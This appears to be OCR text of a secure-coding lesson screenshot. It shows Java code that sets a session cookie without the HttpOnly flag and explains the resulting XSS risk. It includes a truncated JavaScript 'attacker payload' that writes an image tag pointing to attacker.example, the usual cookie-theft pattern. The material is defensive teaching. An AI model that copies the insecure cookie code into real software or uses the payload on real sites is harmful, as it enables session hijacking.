
VULNERABLE
Java
String sessionID = generateSessionId();

  Cookie c = new Cookie("session_id", sessionID);

  response.addCookie(c);
ATTACKER PAYLOAD
The HttpOnly flag is not set for the cookie. An
attacker who can perform XSS could insert
malicious script such as:
ATTACKER PAYLOAD
JavaScript
document.write('<img src="http://attacker.example.c